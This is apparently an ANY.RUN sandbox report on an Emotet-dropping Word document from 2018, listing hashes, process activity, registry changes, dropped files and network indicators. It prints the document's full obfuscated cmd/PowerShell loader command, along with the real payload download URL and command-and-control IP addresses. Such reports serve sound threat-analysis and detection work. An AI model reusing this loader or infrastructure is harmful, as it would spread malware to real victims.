| File name: | Acc_B997666.doc |
| Full analysis: | https://app.any.run/tasks/4cb97955-cc17-4a97-b737-c6cba36c0172 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 15, 2018, 08:24:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Eva-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 9 09:56:00 2018, Last Saved Time/Date: Fri Nov 9 09:56:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 09984ABBE6509D85CF82EE826F50BB63 |
| SHA1: | F344A9D92ACA34CEBB1BEB7323E1CBD34E4B434F |
| SHA256: | BA582D3578F14646617E19847CD2F2CB340F24D210131AD60048B4F15548A16B |
| SSDEEP: | 768:b6hHJHfQVucRFoqkp59YBvLdTv9ReVi4eFov5UHRFBt+1o9QbhE/yeHAq:b6HQocn1kp59gxBK85fBt+a9QbG |
MALICIOUS
Application was dropped or rewritten from another process
- 123.exe (PID: 3104)
- 123.exe (PID: 2296)
- lpiograd.exe (PID: 1464)
- lpiograd.exe (PID: 3708)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2480)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2480)
Downloads executable files from the Internet
- powershell.exe (PID: 3804)
Emotet process was detected
- lpiograd.exe (PID: 1464)
EMOTET was detected
- lpiograd.exe (PID: 3708)
Connects to CnC server
- lpiograd.exe (PID: 3708)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3804)
Executable content was dropped or overwritten
- 123.exe (PID: 2296)
- powershell.exe (PID: 3804)
Executes PowerShell scripts
- CMD.exe (PID: 2104)
Starts itself from another location
- 123.exe (PID: 2296)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2480)
Creates files in the user directory
- WINWORD.EXE (PID: 2480)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Eva-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:09 09:56:00 |
| ModifyDate: | 2018:11:09 09:56:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
7
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1464 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 123.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: KO Hangeul Keyboard Layout Stub driver Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2104 | CMD C:\windOwS\system32\cMD.exe /c "Set jcnwg= (("{64}{112}{10}{81}{22}{63}{59}{100}{11}{146}{92}{28}{128}{3}{43}{98}{51}{73}{91}{87}{75}{105}{84}{40}{130}{140}{79}{151}{141}{76}{68}{129}{62}{147}{101}{29}{156}{20}{15}{38}{55}{78}{58}{102}{19}{47}{13}{125}{126}{93}{67}{96}{33}{82}{4}{135}{46}{149}{127}{53}{154}{99}{132}{124}{122}{136}{145}{66}{150}{50}{121}{27}{148}{37}{104}{56}{114}{71}{137}{139}{0}{133}{61}{117}{6}{52}{85}{60}{131}{25}{95}{90}{88}{109}{42}{89}{2}{48}{30}{134}{108}{45}{69}{72}{86}{116}{17}{77}{153}{119}{34}{110}{49}{7}{143}{97}{80}{12}{54}{74}{113}{44}{24}{83}{39}{8}{23}{14}{142}{9}{35}{36}{106}{65}{103}{41}{155}{144}{5}{16}{94}{26}{123}{118}{57}{70}{32}{120}{1}{107}{21}{152}{115}{138}{111}{31}{18}"-f 'POjvhJ6UN9gB1w','o','IzQq','ec','m','eM.iO.','++1vDHAGhdsN','56T','E','ON','aV','H','KZ','f','SIOn','brFPBXXS4','S','7OmMfG3kzdRaGZb','d() })','m','aD','aV','Me[','s','TeM','kh','t.en','A','ob','zpPh','w','En','I)}nw1','xr','saYZvO9M','Mode]','::DE','L','DXaTpkc','cOMpR','.io.','H { ','TdF0Ow6','T Io','Sys','O','F','T','APQ','k0J1','odi9Jf','ESsi','m','H1','r+R8u','TmyY1j','E',':','/','a','vHeEsnP1Ab5','hXY','46NZBda8IwF','21]+','.',' f','E27','m8aD','MbasE64STri','5jAETBdGwuMixZ',':ASCi','kL','6j','ON.','fwB','[','SysTem.convErt]::Fro','FUs','VYR/','O','fk9M','3PsHo','qrk','.Io.','em','K','7eB1EF','AtESTrEaM( ','+VpgkpZKuh','iAD88PmGKsu','QMJ4znTkhbXa9U5yy2PU','dEfL','j46Xj46) (nEw-','zz','trEaMreADER( aV3_ , [TEX','t','WdR','qf','.cOMpr','SjaD45RFg4Vw7DUB','V3PS','CUZ','tS','OrEAC','vwAW0','SyST','ComPResS)nw1','reAch{','cG/uNPs','Ue4','H','o',' ( ','j46 ),[','N1','.re','TR/vs','Xw/fs4Wy','NG]','Q',' F','/RP11','vp','coDi','OVLq','n','4j0P','Ee+I','j','Ng(j','M','Cc','n','aUf8BKzg','dF2','3w','Iaq','Jp','adt','PV0Ec5F','eM','YstrEAM] [','.compreSsi','Wh','ecT sYsT','Kq0pjJNG','omE[34]+','Ib/Si8','5','2wB','IPg/r8fG','R','3_','GVu','VEr','nEw-obj','Smo')).REPLaCE('j46',[sTRiNG][Char]39).REPLaCE('nw1','^|').REPLaCE('aV3','f7f81a39-5f63-5b42-9efd-1f13b5431005#39;) ^| ^&( ([strIng]$VerbOSePREfEreNcE)[1,3]+'X'-Join'')&&PoWershEll ^& ( ( .( \"{2}{0}{1}\"-f 'ArIABL','e','v') ( \"{1}{0}\" -f'MdR*','*' ) ).\"Na`ME\"[3,11,2]-join'') ( ( .( \"{0}{2}{1}\" -f'g','-itEm','eT' ) ( \"{2}{1}{0}\"-f'Wg','cn','enV:J' )).\"va`lUE\" ) " | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2296 | "C:\Users\admin\AppData\Local\Temp\123.exe" | C:\Users\admin\AppData\Local\Temp\123.exe | 123.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: KO Hangeul Keyboard Layout Stub driver Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2480 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Acc_B997666.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3104 | "C:\Users\admin\AppData\Local\Temp\123.exe" | C:\Users\admin\AppData\Local\Temp\123.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: KO Hangeul Keyboard Layout Stub driver Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3708 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: KO Hangeul Keyboard Layout Stub driver Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3804 | PoWershEll & ( ( .( \"{2}{0}{1}\"-f 'ArIABL','e','v') ( \"{1}{0}\" -f'MdR*','*' ) ).\"Na`ME\"[3,11,2]-join'') ( ( .( \"{0}{2}{1}\" -f'g','-itEm','eT' ) ( \"{2}{1}{0}\"-f'Wg','cn','enV:J' )).\"va`lUE\" ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 669
Read events
1 256
Write events
408
Delete events
5
Modification events
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | " j |
Value: 22206A00B0090000010000000000000000000000 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120143 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120256 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120257 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B00900006EDC3EA3BC7CD40100000000 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ;!j |
Value: 3B216A00B009000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ;!j |
Value: 3B216A00B009000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9882.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3804 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\BXERZD3SVPI4LF71ARLV.temp | — | |
MD5:— | SHA256:— | |||
| 3804 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5da41b.TMP | binary | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2296 | 123.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
| 3804 | powershell.exe | C:\Users\admin\AppData\Local\Temp\123.exe | executable | |
MD5:— | SHA256:— | |||
| 3804 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$c_B997666.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
3
DNS requests
1
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3708 | lpiograd.exe | GET | — | 187.163.174.149:8080 | http://187.163.174.149:8080/ | MX | — | — | malicious |
3804 | powershell.exe | GET | 301 | 66.206.38.173:80 | http://localbusinesspromotion.co.uk/wAxxlqBS5 | US | html | 254 b | malicious |
3804 | powershell.exe | GET | 200 | 66.206.38.173:80 | http://localbusinesspromotion.co.uk/wAxxlqBS5/ | US | executable | 419 Kb | malicious |
3708 | lpiograd.exe | GET | — | 70.60.50.60:8080 | http://70.60.50.60:8080/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3804 | powershell.exe | 66.206.38.173:80 | localbusinesspromotion.co.uk | Turnkey Internet Inc. | US | malicious |
3708 | lpiograd.exe | 70.60.50.60:8080 | — | Time Warner Cable Internet LLC | US | malicious |
3708 | lpiograd.exe | 187.163.174.149:8080 | — | Axtel, S.A.B. de C.V. | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
localbusinesspromotion.co.uk |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3804 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
3804 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3804 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3804 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3708 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report